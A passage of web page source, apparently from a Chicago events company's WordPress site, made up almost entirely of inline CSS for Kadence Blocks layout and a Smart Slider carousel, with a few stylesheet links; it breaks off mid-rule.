.kt-inside-inner-col > .kadence-column96_c0a995-aa:not(.specificity){margin-right:40px;}@media all and (max-width: 1024px){.kadence-column96_c0a995-aa > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column96_c0a995-aa, .kt-inside-inner-col > .kadence-column96_c0a995-aa:not(.specificity){margin-right:0px;}}@media all and (max-width: 767px){.kadence-column96_c0a995-aa > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_e0b380-63 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_e0b380-63 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_e0b380-63 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_e0b380-63 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_e0b380-63 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn96_6b9509-fa.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn96_6b9509-fa.kb-button{background:linear-gradient(135deg,var(--global-palette2) 0%,var(--global-palette2) 100%) !important;}.kadence-column96_689857-0f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_689857-0f > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_689857-0f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_689857-0f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_689857-0f > .kt-inside-inner-col{padding-right:20px;padding-left:20px;flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30, .wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30[data-kb-block="kb-adv-heading96_0673a9-30"]{font-size:16px;line-height:32px;font-weight:500;font-family:Montserrat;}.wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30[data-kb-block="kb-adv-heading96_0673a9-30"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading96_0673a9-30[data-kb-block="kb-adv-heading96_0673a9-30"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedbtn.kb-btns96_8b2b9e-43{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button{color:var(--global-palette9, #ffffff);background:#1c3f94;font-size:16px;font-family:Roboto;font-weight:400;text-transform:uppercase;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-color:#1c3f94;border-top-style:solid;border-right-color:#1c3f94;border-right-style:solid;border-bottom-color:#1c3f94;border-bottom-style:solid;border-left-color:#1c3f94;border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:focus{color:#ffffff;background:#444444;border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button{border-top-color:#1c3f94;border-top-style:solid;border-right-color:#1c3f94;border-right-style:solid;border-bottom-color:#1c3f94;border-bottom-style:solid;border-left-color:#1c3f94;border-left-style:solid;}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:focus{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button{border-top-color:#1c3f94;border-top-style:solid;border-right-color:#1c3f94;border-right-style:solid;border-bottom-color:#1c3f94;border-bottom-style:solid;border-left-color:#1c3f94;border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_568e1a-9e.kb-button:focus{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id96_3c4cf4-4e{margin-top:-200px;}.kb-row-layout-id96_3c4cf4-4e > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:84px;padding-right:20px;padding-bottom:25px;padding-left:20px;grid-template-columns:minmax(0, calc(45% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(55% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}.kb-row-layout-id96_3c4cf4-4e{background-color:#f7f7f8;}@media all and (max-width: 1024px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id96_3c4cf4-4e{margin-top:0px;}}@media all and (max-width: 767px){.kb-row-layout-id96_3c4cf4-4e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_5d3886-3b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_5d3886-3b > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_5d3886-3b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_5d3886-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_5d3886-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-svg-testimonial-global-icon{color:rgba(128,130,133,0.3);font-size:31px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-svg-testimonial-global-icon-wrap{margin-top:0px;margin-right:0px;margin-bottom:-10px;margin-left:-47px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-rating-wrap .kb-svg-icon-wrap{color:#ffd700;font-size:16px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-grid-wrap{gap:0px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){padding-left:0px;display:block;float:left;width:calc(100% / 1);}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-0px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-item-wrap{padding-top:40px;padding-right:0px;padding-bottom:0px;padding-left:47px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-content{color:var(--global-palette2, #2B6CB0);font-size:18px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-name{color:var(--global-palette2, #2B6CB0);font-weight:bold;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-occupation{color:#555555;font-size:15px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-testimonial-item-wrap{max-width:700px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-svg-testimonial-global-icon svg{display:inline-block;vertical-align:middle;}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap96_1dda07-7c .kt-svg-testimonial-global-icon{border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){padding-left:0px;display:block;float:left;width:calc(100% / 1);}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-0px;}}@media all and (max-width: 767px){.kt-blocks-testimonials-wrap96_1dda07-7c .kt-svg-testimonial-global-icon{border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){display:block;float:left;width:calc(100% / 1);padding-left:0px;}.kt-blocks-testimonials-wrap96_1dda07-7c .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-0px;}}.kadence-column96_b8b390-02 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_b8b390-02 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_b8b390-02 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_b8b390-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_b8b390-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_c793c0-d1 > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id96_c793c0-d1 > .kt-row-column-wrap{padding-right:20px;padding-left:20px;}}@media all and (max-width: 767px){.kb-row-layout-id96_c793c0-d1 > .kt-row-column-wrap{padding-right:20px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column96_0b502e-e6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_0b502e-e6 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_0b502e-e6 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_0b502e-e6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_0b502e-e6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );}.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap{padding-right:20px;padding-left:20px;}}@media all and (max-width: 767px){.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap{padding-right:20px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id96_590ee4-6d > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}.kadence-column96_a84c80-8f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_a84c80-8f > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_a84c80-8f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_a84c80-8f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_a84c80-8f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_7341aa-c7 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_7341aa-c7 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_7341aa-c7 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_7341aa-c7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_7341aa-c7 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_32fe7a-57 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_32fe7a-57 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_32fe7a-57 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_32fe7a-57 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_32fe7a-57 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_7fc5f1-3d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_7fc5f1-3d > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_7fc5f1-3d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_7fc5f1-3d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_7fc5f1-3d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_0e1f91-b5 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id96_0e1f91-b5 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_e4f994-4d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_e4f994-4d > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_e4f994-4d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_e4f994-4d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_e4f994-4d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_e260c3-c0 > .kt-row-column-wrap{max-width:1600px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (min-width: 768px) and (max-width: 1024px){.kb-row-layout-id96_e260c3-c0{display:none !important;}}@media all and (max-width: 767px){.kb-row-layout-id96_e260c3-c0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id96_e260c3-c0{display:none !important;}}.kadence-column96_c74424-bd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_c74424-bd > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_c74424-bd > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_c74424-bd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_c74424-bd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4, .wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4[data-kb-block="kb-adv-heading96_dd0fdc-d4"]{margin-bottom:60px;text-align:center;font-size:22px;line-height:24px;font-weight:700;font-family:Montserrat;text-transform:uppercase;letter-spacing:0.36px;color:#1c3f94;}.wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4[data-kb-block="kb-adv-heading96_dd0fdc-d4"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4[data-kb-block="kb-adv-heading96_dd0fdc-d4"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4, .wp-block-kadence-advancedheading.kt-adv-heading96_dd0fdc-d4[data-kb-block="kb-adv-heading96_dd0fdc-d4"]{font-size:20px;line-height:24px;}}.wp-block-kadence-advancedgallery.kb-gallery-wrap-id-96_ebd112-8e{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-gallery-id-96_ebd112-8e.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius, .kb-gallery-id-96_ebd112-8e.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{height:100px;}.kb-gallery-wrap-id-96_ebd112-8e.wp-block-kadence-advancedgallery{overflow:visible;}.kb-gallery-wrap-id-96_ebd112-8e.wp-block-kadence-advancedgallery .kt-blocks-carousel{overflow:visible;max-width:100%;}.kb-row-layout-id96_c0d752-88 > .kt-row-column-wrap{max-width:1600px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (min-width: 1025px){.kb-row-layout-id96_c0d752-88{display:none !important;}}@media all and (max-width: 767px){.kb-row-layout-id96_c0d752-88 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_863c9a-7b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_863c9a-7b > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_863c9a-7b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_863c9a-7b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_863c9a-7b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77, .wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77[data-kb-block="kb-adv-heading96_b174f9-77"]{margin-bottom:60px;text-align:center;font-size:22px;line-height:24px;font-weight:700;font-family:Montserrat;text-transform:uppercase;letter-spacing:0.36px;color:#1c3f94;}.wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77[data-kb-block="kb-adv-heading96_b174f9-77"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77[data-kb-block="kb-adv-heading96_b174f9-77"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77, .wp-block-kadence-advancedheading.kt-adv-heading96_b174f9-77[data-kb-block="kb-adv-heading96_b174f9-77"]{font-size:20px;line-height:24px;}}.wp-block-kadence-advancedgallery.kb-gallery-wrap-id-96_5a529f-a5{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-gallery-wrap-id-96_5a529f-a5.wp-block-kadence-advancedgallery{overflow:visible;}.kb-gallery-wrap-id-96_5a529f-a5.wp-block-kadence-advancedgallery .kt-blocks-carousel{overflow:visible;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel="stylesheet" type="text/css" href="https://chicagoevents.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400%7CRoboto+Condensed%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1000px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n-uc-1064bed7596aa-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover{font-family: 'Montserrat';color: #ffffff;font-size:150%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n-uc-jPSBYyYlV1T7-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T7-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n2-font-205d5d4aad999736d8895b0b949648b0-hover{font-family: 'Montserrat';color: #1c3f94;font-size:225%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 900;}div#n2-ss-2 .n-uc-152712880c97d-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a97-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a97-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-09780d074b3fbca485be9bf99e596b81-link a{font-family: 'Roboto Condensed';color: RGBA(28,63,148,1);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.3px;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-font-09780d074b3fbca485be9bf99e596b81-link a:HOVER, div#n2-ss-2 .n2-font-09780d074b3fbca485be9bf99e596b81-link a:ACTIVE, div#n2-ss-2 .n2-font-09780d074b3fbca485be9bf99e596b81-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-490a5d3849cc800b9e7be327f0840a64-heading{background: #ffffff;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 2px solid RGBA(28,63,148,1);border-radius:4px;}div#n2-ss-2 .n2-style-490a5d3849cc800b9e7be327f0840a64-heading:Hover, div#n2-ss-2 .n2-style-490a5d3849cc800b9e7be327f0840a64-heading:ACTIVE, div#n2-ss-2 .n2-style-490a5d3849cc800b9e7be327f0840a64-heading:FOCUS{background: RGBA(28,63,148,1);}div#n2-ss-2 .n-uc-1a8b90162ae78-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae78-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa1-inner{border-width:0px 0px 0px 0px 